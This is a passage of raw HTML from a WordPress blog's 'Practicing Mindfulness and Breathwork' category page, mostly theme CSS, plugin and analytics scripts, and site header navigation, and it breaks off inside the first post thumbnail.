#primary,.ast-separate-container.ast-single-post #primary,.ast-plain-container.ast-single-post #primary{margin-top:2px;margin-bottom:2px;}.ast-left-sidebar.ast-single-post #primary,.ast-right-sidebar.ast-single-post #primary,.ast-separate-container.ast-single-post.ast-right-sidebar #primary,.ast-separate-container.ast-single-post.ast-left-sidebar #primary,.ast-separate-container.ast-single-post #primary{padding-left:2px;padding-right:2px;}@media (max-width:921px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .ast-comment-list li.depth-1,.ast-separate-container .comment-respond,.single.ast-separate-container .ast-author-details,.ast-separate-container .ast-related-posts-wrap,.ast-separate-container .ast-woocommerce-container,.ast-separate-container .ast-single-related-posts-container{padding-top:1.5em;padding-bottom:1.5em;}.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comments-count-wrapper,.ast-separate-container .ast-comment-list li.depth-1,.ast-separate-container .comment-respond,.ast-separate-container .related-posts-title-wrapper,.ast-separate-container .related-posts-title-wrapper,.single.ast-separate-container .ast-author-details,.single.ast-separate-container .about-author-title-wrapper,.ast-separate-container .ast-related-posts-wrap,.ast-separate-container .ast-woocommerce-container,.ast-separate-container .ast-single-related-posts-container{padding-right:2.14em;padding-left:2.14em;}.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary,.ast-separate-container #primary,.ast-plain-container #primary{margin-top:1.5em;margin-bottom:1.5em;}.ast-left-sidebar #primary,.ast-right-sidebar #primary,.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary,.ast-separate-container #primary{padding-left:0em;padding-right:0em;}.ast-no-sidebar.ast-separate-container .entry-content .alignfull{margin-right:-2.14em;margin-left:-2.14em;}}@media (max-width:544px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .ast-comment-list li.depth-1,.ast-separate-container .comment-respond,.single.ast-separate-container .ast-author-details,.ast-separate-container .ast-related-posts-wrap,.ast-separate-container .ast-woocommerce-container,.ast-separate-container .ast-single-related-posts-container{padding-top:1.5em;padding-bottom:1.5em;}.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comments-count-wrapper,.ast-separate-container .ast-comment-list li.depth-1,.ast-separate-container .comment-respond,.ast-separate-container .related-posts-title-wrapper,.ast-separate-container .related-posts-title-wrapper,.single.ast-separate-container .ast-author-details,.single.ast-separate-container .about-author-title-wrapper,.ast-separate-container .ast-related-posts-wrap,.ast-separate-container .ast-woocommerce-container,.ast-separate-container .ast-single-related-posts-container{padding-right:1em;padding-left:1em;}.ast-no-sidebar.ast-separate-container .entry-content .alignfull{margin-right:-1em;margin-left:-1em;}}@media (max-width:921px){.ast-header-break-point .main-header-bar .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle{top:0px;right:calc( 20px - 0.907em );}.ast-flyout-menu-enable.ast-header-break-point .main-header-bar .main-header-bar-navigation .main-header-menu > .menu-item-has-children > .ast-menu-toggle{right:calc( 20px - 0.907em );}}@media (max-width:544px){.ast-header-break-point .header-main-layout-2 .site-branding,.ast-header-break-point .ast-mobile-header-stack .ast-mobile-menu-buttons{padding-bottom:0px;}}@media (max-width:921px){.ast-separate-container.ast-two-container #secondary .widget,.ast-separate-container #secondary .widget{margin-bottom:1.5em;}}@media (max-width:921px){.ast-separate-container #primary{padding-top:0px;}}@media (max-width:921px){.ast-separate-container #primary{padding-bottom:0px;}}.ast-separate-container #primary{padding-top:0px;}.ast-separate-container #primary{padding-bottom:0px;}.ast-builder-menu-1 .main-header-menu.submenu-with-border .astra-megamenu,.ast-builder-menu-1 .main-header-menu.submenu-with-border .astra-full-megamenu-wrapper{border-top-width:0px;border-bottom-width:0px;border-right-width:0px;border-left-width:0px;border-style:solid;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1 .main-header-menu .sub-menu > .menu-item > .menu-link{padding-top:0px;padding-bottom:0px;padding-left:30px;padding-right:20px;}.ast-header-break-point .ast-builder-menu-1 .sub-menu .menu-item.menu-item-has-children > .ast-menu-toggle{top:0px;right:calc( 20px - 0.907em );}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1 .sub-menu .menu-item.menu-item-has-children > .ast-menu-toggle{top:0px;}}[CLASS*="-sticky-header-active"] .ast-header-sticked [data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-toggle-icon .ast-mobile-svg{fill:#006987;}[CLASS*="-sticky-header-active"] .ast-header-sticked [data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-wrap .mobile-menu{color:#006987;}[CLASS*="-sticky-header-active"] .ast-header-sticked [data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal{background:transparent;}#ast-scroll-top{background-color:#006987;font-size:15px;font-size:0.9375rem;}.ast-scroll-top-icon::before{content:"\e900";font-family:Astra;text-decoration:inherit;}.ast-scroll-top-icon{transform:rotate(180deg);}.site-title,.site-title a{font-family:'Abril Fatface',display;text-transform:inherit;}.site-header .site-description{text-transform:inherit;}.secondary .widget-title{font-family:'Abril Fatface',display;text-transform:inherit;}.secondary .widget > *:not(.widget-title){font-family:'Open Sans',sans-serif;}.ast-single-post .entry-title,.page-title{font-weight:400;font-family:Arial,Helvetica,Verdana,sans-serif;text-transform:inherit;}.ast-archive-description .ast-archive-title{font-family:'Abril Fatface',display;text-transform:inherit;}.blog .entry-title,.blog .entry-title a,.archive .entry-title,.archive .entry-title a,.search .entry-title,.search .entry-title a{font-family:'Abril Fatface',display;text-transform:inherit;}button,.ast-button,input#submit,input[type="button"],input[type="submit"],input[type="reset"]{font-size:14px;font-size:0.875rem;font-weight:800;font-family:'Open Sans',sans-serif;text-transform:uppercase;}.ast-hfb-header.ast-desktop .ast-builder-menu-1 .main-header-menu .menu-item.menu-item-heading > .menu-link{font-family:inherit;font-weight:700;}#astra-footer-menu .menu-item > a{font-family:inherit;font-weight:inherit;}.ast-desktop .ast-mm-widget-content .ast-mm-widget-item{padding:0;}.ast-desktop .ast-mega-menu-enabled.main-header-menu > .menu-item-has-children > .menu-link .sub-arrow:after,.ast-desktop .ast-mega-menu-enabled.ast-below-header-menu > .menu-item-has-children > .menu-link .sub-arrow:after,.ast-desktop .ast-mega-menu-enabled.ast-above-header-menu > .menu-item-has-children > .menu-link .sub-arrow:after{content:"\e900";display:inline-block;font-family:Astra;font-size:.6rem;font-weight:bold;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;line-height:normal;}.ast-search-box.header-cover #close::before,.ast-search-box.full-screen #close::before{font-family:Astra;content:"\e5cd";display:inline-block;transition:transform .3s ease-in-out;}
/*# sourceURL=astra-addon-css-inline-css */
</style>
<link data-minify="1" rel='preload'  href='https://www.holistichelp.net/wp-content/cache/min/1/wp-content/plugins/easy-notification-bar/assets/css/front.css?ver=1767038249' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" media='all' />
<style id='easy-notification-bar-inline-css'>
.easy-notification-bar-is-disabled .easy-notification-bar{display:none!important;}.easy-notification-bar{background:#000000;color:#ffffff;font-size:22px;}.easy-notification-bar-button :is(a,a:hover,a:visited,a:focus) {background:#ffffff;color:#000000;}
/*# sourceURL=easy-notification-bar-inline-css */
</style>
<link rel='preload'  href='https://www.holistichelp.net/wp-content/themes/astra-child/style.css?ver=1.0.0' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" media='all' />
<style id='rocket-lazyload-inline-css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:url(https://www.holistichelp.net/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}
/*# sourceURL=rocket-lazyload-inline-css */
</style>

<link rel='preload'  href='https://www.holistichelp.net/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" media='all' />
<link data-minify="1" rel='preload'  href='https://www.holistichelp.net/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=1767038249' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" media='all' />
<script src="https://www.holistichelp.net/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" id='monsterinsights-frontend-script-js-extra'>var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.holistichelp.net","hash_tracking":"false","v4_id":"G-7GHHWP0MT7"};</script>
<script id="cookie-notice-front-js-before">
var cnArgs = {"ajaxUrl":"https:\/\/www.holistichelp.net\/wp-admin\/admin-ajax.php","nonce":"134a5f5759","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":true,"revokeCookies":false,"revokeCookiesOpt":"automatic"};

//# sourceURL=cookie-notice-front-js-before
</script>
<script src="https://www.holistichelp.net/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.7" id="cookie-notice-front-js"></script>
<script src="https://www.holistichelp.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.holistichelp.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="easy-notification-bar-inline-js-after">
(function(){const html = document.querySelector('html');if('undefined' !== typeof localStorage && 'yes' === localStorage.getItem('easy_notification_bar_is_hidden_1767013188') ){html.classList.add('easy-notification-bar-is-disabled');}else{html.classList.add('has-easy-notification-bar');}const script = document.querySelector('#easy-notification-bar-inline-js-after');if(script){script.remove();}}());
//# sourceURL=easy-notification-bar-inline-js-after
</script>
<link rel="https://api.w.org/" href="https://www.holistichelp.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.holistichelp.net/wp-json/wp/v2/categories/9" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.holistichelp.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<!-- start Simple Custom CSS and JS -->
<style>
.textwidget.custom-html-widget a {
    color: #7c6f73;
    line-height: 2.1;
}

.textwidget.custom-html-widget a:hover {
    color: #000;
    line-height: 2.1;
}

section#custom_html-7 {
    position: relative;
    bottom: 2px;
}
.comments-area .no-comments {
  display:none;
}

@media (max-width:500px) {
  section#custom_html-7 {
    text-align: left;
  }
  
  #astra-footer-menu {
    margin-left: 0!important;
}
}</style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style>
.single p a,
.page p a, 
.single li a,
.page li a {
    text-decoration: underline !important;
}

footer a, header a, #astra-footer-menu a, .ast-builder-menu-1 .menu-item > .menu-link, #wpadminbar a, .single-post .sidebar-main a  {
      text-decoration: none !important;
}

.adjust-links {
      text-decoration: underline !important;
}

div#af-form-1114071436 {
    margin-left: 0px;
}
.single-post h2 { font-size: 28px;
    font-family: Arial,Helvetica,Verdana,sans-serif;
  line-height:40px;  
}
.single-post h3 { font-size: 26px;
    font-family: Arial,Helvetica,Verdana,sans-serif;
  line-height:52px;
}
.single-post h4 { font-size: 24px;
    font-family: Arial,Helvetica,Verdana,sans-serif;
  line-height:40px;
}
h1.site-title {
    display: none;
}

.single-post .ast-builder-html-element h3 {
    font-family: 'Abril Fatface',display;
    line-height: 1.4;
}</style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script>
jQuery(document).ready(function( $ ){
  
  var author =`<a href="/about/" style="margin-top: 15px;" class="elementor-button-link elementor-button elementor-size-sm" role="button"><span class="elementor-button-content-wrapper"><span class="elementor-button-text">Find Out More</span></span></a>`
    $( ".author-cynthiaperkins .ast-author-bio" ).append(author);

});
</script>
<!-- end Simple Custom CSS and JS -->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6923394539892913" crossorigin="anonymous"></script>

<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '528926565864241');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=528926565864241&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->
<link rel="preload" as="font" href="https://www.holistichelp.net/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.woff2?5.10.0" crossorigin>
<link rel="preload" as="font" href="https://www.holistichelp.net/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.woff2?5.13.0" crossorigin>
<link rel="preload" as="font" href="https://www.holistichelp.net/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-solid-900.woff2" crossorigin><script async src="https://analyticrm.com/stats.js"></script><link rel="icon" href="https://www.holistichelp.net/wp-content/uploads/2022/01/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.holistichelp.net/wp-content/uploads/2022/01/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.holistichelp.net/wp-content/uploads/2022/01/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.holistichelp.net/wp-content/uploads/2022/01/cropped-favicon-270x270.png" />
		<style id="wp-custom-css">
			.single-post .entry-content p {
    margin-bottom: 1em;
}		</style>
		<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><script>
/*! loadCSS rel=preload polyfill. [c]2017 Filament Group, Inc. MIT License */
(function(w){"use strict";if(!w.loadCSS){w.loadCSS=function(){}}
var rp=loadCSS.relpreload={};rp.support=(function(){var ret;try{ret=w.document.createElement("link").relList.supports("preload")}catch(e){ret=!1}
return function(){return ret}})();rp.bindMediaToggle=function(link){var finalMedia=link.media||"all";function enableStylesheet(){link.media=finalMedia}
if(link.addEventListener){link.addEventListener("load",enableStylesheet)}else if(link.attachEvent){link.attachEvent("onload",enableStylesheet)}
setTimeout(function(){link.rel="stylesheet";link.media="only x"});setTimeout(enableStylesheet,3000)};rp.poly=function(){if(rp.support()){return}
var links=w.document.getElementsByTagName("link");for(var i=0;i<links.length;i++){var link=links[i];if(link.rel==="preload"&&link.getAttribute("as")==="style"&&!link.getAttribute("data-loadcss")){link.setAttribute("data-loadcss",!0);rp.bindMediaToggle(link)}}};if(!rp.support()){rp.poly();var run=w.setInterval(rp.poly,500);if(w.addEventListener){w.addEventListener("load",function(){rp.poly();w.clearInterval(run)})}else if(w.attachEvent){w.attachEvent("onload",function(){rp.poly();w.clearInterval(run)})}}
if(typeof exports!=="undefined"){exports.loadCSS=loadCSS}
else{w.loadCSS=loadCSS}}(typeof global!=="undefined"?global:this))
</script><link rel='preload'  href='https://www.holistichelp.net/wp-content/plugins/google-analytics-for-wordpress/assets/css/frontend.min.css?ver=9.11.1' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" media='all' />
<style id='monsterinsights-editor-frontend-style-inline-css'>
.monsterinsights-popular-posts-styled.monsterinsights-widget-popular-posts.monsterinsights-widget-popular-posts-charlie .monsterinsights-widget-popular-posts-list li {border-color:rgba(0, 105, 135, 1);}
/*# sourceURL=monsterinsights-editor-frontend-style-inline-css */
</style>
<link rel='preload'  href='https://www.holistichelp.net/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.5.2' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" media='all' />
</head>

<body data-rsssl=1 itemtype='https://schema.org/Blog' itemscope='itemscope' class="archive category category-practicing-mindfulness category-9 wp-custom-logo wp-theme-astra wp-child-theme-astra-child cookies-not-set ehf-template-astra ehf-stylesheet-astra-child ast-inherit-site-logo-transparent ast-hfb-header ast-desktop ast-plain-container ast-right-sidebar astra-3.7.6 ast-blog-grid-2 ast-blog-layout-1 ast-pagination-default ast-full-width-layout ast-sticky-header-shrink ast-inherit-site-logo-sticky elementor-default elementor-kit-590 astra-addon-3.6.4">

			<div class="easy-notification-bar easy-notification-bar--align_center easy-notification-bar--button_right easy-notification-bar--collapsible easy-notification-bar--has_close_icon">
				<div class="easy-notification-bar-container enb-system-font">
											<div class="easy-notification-bar-message">Happy New Year Special - Save 60% on Coaching with Cynthia</div>
																<div class="easy-notification-bar-button">
							<a class="easy-notification-bar-button__link" href="https://www.holistichelp.net/integrative-holistic-health-coaching/">Learn more</a>
						</div>
									</div>
									<a class="easy-notification-bar__close" href="#" aria-label="Close notification" data-easy-notification-bar-close><svg width="24px" height="24px" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor"><path d="M0 0h24v24H0V0z" fill="none" opacity=".87"/><path d="M12 2C6.47 2 2 6.47 2 12s4.47 10 10 10 10-4.47 10-10S17.53 2 12 2zm0 18c-4.41 0-8-3.59-8-8s3.59-8 8-8 8 3.59 8 8-3.59 8-8 8zm3.59-13L12 10.59 8.41 7 7 8.41 10.59 12 7 15.59 8.41 17 12 13.41 15.59 17 17 15.59 13.41 12 17 8.41z"/></svg></a>
							</div>
			
<a
	class="skip-link screen-reader-text"
	href="#content"
	role="link"
	title="Skip to content">
		Skip to content</a>

<div
class="hfeed site" id="page">
			<header
		class="site-header ast-primary-submenu-animation-fade header-main-layout-1 ast-primary-menu-enabled ast-logo-title-inline ast-hide-custom-menu-mobile ast-builder-menu-toggle-icon ast-mobile-header-inline" id="masthead" itemtype="https://schema.org/WPHeader" itemscope="itemscope" itemid="#masthead"		>
			<div id="ast-desktop-header" data-toggle-type="off-canvas">
		<div class="ast-main-header-wrap main-header-bar-wrap ">
		<div class="ast-primary-header-bar ast-primary-header main-header-bar site-header-focus-item" data-section="section-primary-header-builder">
						<div class="site-primary-header-wrap ast-builder-grid-row-container site-header-focus-item ast-container" data-section="section-primary-header-builder">
				<div class="ast-builder-grid-row ast-builder-grid-row-has-sides ast-grid-center-col-layout">
											<div class="site-header-primary-section-left site-header-section ast-flex site-header-section-left">
									<div class="ast-builder-layout-element ast-flex site-header-focus-item" data-section="title_tagline">
											<div
				class="site-branding ast-site-identity" itemtype="https://schema.org/Organization" itemscope="itemscope"				>
					<span class="site-logo-img"><a href="https://www.holistichelp.net/" class="custom-logo-link" rel="home"><img width="185" height="103" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20185%20103'%3E%3C/svg%3E" class="custom-logo" alt="Holistic Help Logo" decoding="async" data-lazy-srcset="https://www.holistichelp.net/wp-content/uploads/2021/02/holistic-help-logo-185x103.png 1x, https://www.holistichelp.net/wp-content/uploads/2021/02/holistic-help-logo.png 2x" data-lazy-sizes="(max-width: 185px) 100vw, 185px" data-lazy-src="https://www.holistichelp.net/wp-content/uploads/2021/02/holistic-help-logo-185x103.png" /><noscript><img width="185" height="103" src="https://www.holistichelp.net/wp-content/uploads/2021/02/holistic-help-logo-185x103.png" class="custom-logo" alt="Holistic Help Logo" decoding="async" srcset="https://www.holistichelp.net/wp-content/uploads/2021/02/holistic-help-logo-185x103.png 1x, https://www.holistichelp.net/wp-content/uploads/2021/02/holistic-help-logo.png 2x" sizes="(max-width: 185px) 100vw, 185px" /></noscript></a></span>				</div>
			<!-- .site-branding -->
					</div>
												<div class="site-header-primary-section-left-center site-header-section ast-flex ast-grid-left-center-section">
																			</div>
															</div>
																			<div class="site-header-primary-section-center site-header-section ast-flex ast-grid-section-center">
										<div class="ast-builder-menu-1 ast-builder-menu ast-flex ast-builder-menu-1-focus-item ast-builder-layout-element site-header-focus-item" data-section="section-hb-menu-1">
			<div class="ast-main-header-bar-alignment"><div class="main-header-bar-navigation"><nav class="site-navigation ast-flex-grow-1 navigation-accessibility site-header-focus-item" id="primary-site-navigation" aria-label="Site Navigation" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope"><div class="main-navigation ast-inline-flex"><ul id="ast-hf-menu-1" class="main-header-menu ast-menu-shadow ast-nav-menu ast-flex  submenu-with-border astra-menu-animation-fade  stack-on-mobile ast-mega-menu-enabled"><li id="menu-item-36" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-36"><a href="https://www.holistichelp.net/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Home</span><span class="sub-arrow"></span></a></li><li id="menu-item-32" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32"><a href="https://www.holistichelp.net/about/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">About</span><span class="sub-arrow"></span></a></li><li id="menu-item-34" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34"><a href="https://www.holistichelp.net/books/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Books</span><span class="sub-arrow"></span></a></li><li id="menu-item-659" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-659"><a href="https://www.holistichelp.net/integrative-holistic-health-coaching/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Work with Me</span><span class="sub-arrow"></span></a></li><li id="menu-item-35" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35"><a href="https://www.holistichelp.net/contact/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Contact</span><span class="sub-arrow"></span></a></li><li id="menu-item-1009" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-1009"><a href="https://www.holistichelp.net/blog/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Blog</span><span class="sub-arrow"></span></a></li><li id="menu-item-1668" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1668"><a href="https://www.holistichelp.net/gaba-guide/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Start Here</span><span class="sub-arrow"></span></a></li></ul></div></nav></div></div>		</div>
									</div>
																			<div class="site-header-primary-section-right site-header-section ast-flex ast-grid-right-section">
																	<div class="site-header-primary-section-right-center site-header-section ast-flex ast-grid-right-center-section">
																			</div>
											<div class="ast-builder-layout-element ast-flex site-header-focus-item ast-header-button-1" data-section="section-hb-button-1">
			<div class="ast-builder-button-wrap ast-builder-button-size-sm"><a class="ast-custom-button-link" href="https://www.holistichelp.net/integrative-holistic-health-coaching/" target="_blank" ><div class=ast-custom-button>Book Session</div></a><a class="menu-link" href="https://www.holistichelp.net/integrative-holistic-health-coaching/" target="_blank" >Book Session</a></div>		</div>
									</div>
												</div>
					</div>
								</div>
			</div>
	</div> <!-- Main Header Bar Wrap -->
<div id="ast-mobile-header" class="ast-mobile-header-wrap " data-type="off-canvas">
		<div class="ast-main-header-wrap main-header-bar-wrap" >
		<div class="ast-primary-header-bar ast-primary-header main-header-bar site-primary-header-wrap site-header-focus-item ast-builder-grid-row-layout-default ast-builder-grid-row-tablet-layout-default ast-builder-grid-row-mobile-layout-default" data-section="section-primary-header-builder">
									<div class="ast-builder-grid-row ast-builder-grid-row-has-sides ast-builder-grid-row-no-center">
													<div class="site-header-primary-section-left site-header-section ast-flex site-header-section-left">
										<div class="ast-builder-layout-element ast-flex site-header-focus-item" data-section="title_tagline">
											<div
				class="site-branding ast-site-identity" itemtype="https://schema.org/Organization" itemscope="itemscope"				>
					<span class="site-logo-img"><a href="https://www.holistichelp.net/" class="custom-logo-link" rel="home"><img width="185" height="103" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20185%20103'%3E%3C/svg%3E" class="custom-logo" alt="Holistic Help Logo" decoding="async" data-lazy-srcset="https://www.holistichelp.net/wp-content/uploads/2021/02/holistic-help-logo-185x103.png 1x, https://www.holistichelp.net/wp-content/uploads/2021/02/holistic-help-logo.png 2x" data-lazy-sizes="(max-width: 185px) 100vw, 185px" data-lazy-src="https://www.holistichelp.net/wp-content/uploads/2021/02/holistic-help-logo-185x103.png" /><noscript><img width="185" height="103" src="https://www.holistichelp.net/wp-content/uploads/2021/02/holistic-help-logo-185x103.png" class="custom-logo" alt="Holistic Help Logo" decoding="async" srcset="https://www.holistichelp.net/wp-content/uploads/2021/02/holistic-help-logo-185x103.png 1x, https://www.holistichelp.net/wp-content/uploads/2021/02/holistic-help-logo.png 2x" sizes="(max-width: 185px) 100vw, 185px" /></noscript></a></span>				</div>
			<!-- .site-branding -->
					</div>
									</div>
																									<div class="site-header-primary-section-right site-header-section ast-flex ast-grid-right-section">
										<div class="ast-builder-layout-element ast-flex site-header-focus-item" data-section="section-header-mobile-trigger">
						<div class="ast-button-wrap">
				<button type="button" class="menu-toggle main-header-menu-toggle ast-mobile-menu-trigger-minimal"   aria-expanded="false">
					<span class="screen-reader-text">Main Menu</span>
					<span class="mobile-menu-toggle-icon">
						<span class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg class='ast-mobile-svg ast-menu-svg' fill='currentColor' version='1.1' xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'><path d='M3 13h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1zM3 7h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1zM3 19h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1z'></path></svg></span><span class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg class='ast-mobile-svg ast-close-svg' fill='currentColor' version='1.1' xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'><path d='M5.293 6.707l5.293 5.293-5.293 5.293c-0.391 0.391-0.391 1.024 0 1.414s1.024 0.391 1.414 0l5.293-5.293 5.293 5.293c0.391 0.391 1.024 0.391 1.414 0s0.391-1.024 0-1.414l-5.293-5.293 5.293-5.293c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z'></path></svg></span>					</span>
									</button>
			</div>
					</div>
									</div>
											</div>
						</div>
	</div>
	</div>
		</header><!-- #masthead -->
			<div id="content" class="site-content">
		<div class="ast-container">
		

	<div id="primary" class="content-area primary ast-grid-2">

		
		
				<section class="ast-archive-description">
										<h1 class="page-title ast-archive-title">Practicing Mindfulness and Breathwork</h1>
																			</section>

				
					<main id="main" class="site-main">
				<div class="ast-row"><article
class="post-6370 post type-post status-publish format-standard has-post-thumbnail hentry category-practicing-mindfulness ast-col-sm-12 ast-article-post ast-col-md-6 ast-archive-post" id="post-6370" itemtype="https://schema.org/CreativeWork" itemscope="itemscope">
		<div class="ast-post-format- blog-layout-1 ast-no-date-box">
	<div class="post-content ast-col-md-12" >
		<div class="ast-blog-featured-section post-thumb ast-col-md-12"><div class="post-thumb-img-content post-thumb"><a href="https://www.holistichelp.net/blog/discover-the-transformative-power-of-breathwork-and-mindfulness/" ><img width="1024" height="682" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201024%20682'%3E%3C/svg%3E" class="attachment-large size-large wp-post-image" alt="Wispy white dandelion representing the transformation power of breathwork and mindfulness" itemprop="image" decoding="async" fetchpriority="high" data-lazy-srcset="https://www.holistichelp.net/wp-content/uploads/2023/09/dandelion-umbrella-wish-you-5039196-1024x682.jpg 1024w, https://www.holistichelp.net/wp-content/uploads/2023/09/dandelion-umbrella-wish-you-5039196-300x200.jpg 300w, https://www.holistichelp.net/wp-content/uploads/2023/09/dandelion-umbrella-wish-you-5039196-768x512.jpg 768w, https://www.holistichelp.net/wp-content/uploads/2023/09/dandelion-umbrella-wish-you-5039196-e1695924112850.jpg 560w" data-lazy-sizes="(max-width: 1024px) 100vw, 1024px" data-lazy-src="https://www.holistichelp.net/wp-content/uploads/2023/09/dandelion-umbrella-wish-you-5039196-1024x682.jpg" /><noscript><img width="1024" height="682" src="https://www.holistichelp.net/wp-content/uploads/2023/09/dandelion-umbrella-wish-you-5039196-1024x682.jpg" class="attachment-large size-large wp-post-image" alt="Wispy white dandelion representing the transformation power of breathwork and mindfulness" itemprop="image" decoding="async" fetchpriority="high" srcset="https://www.holistichelp.net/wp-content/uploads/2023/09/dandelion-umbrella-wish-you-5039196-1024x682.jpg 1024w, https://www.holistichelp.net/wp-content/uploads/2023/09/dandelion-umbrella-wish-you-5039196-300x200.jpg 300w, https://www.holistichelp.net/wp-content/uploads/2023/09/dandelion-umbrella-wish-you-5039196-768x512.jpg 768w, 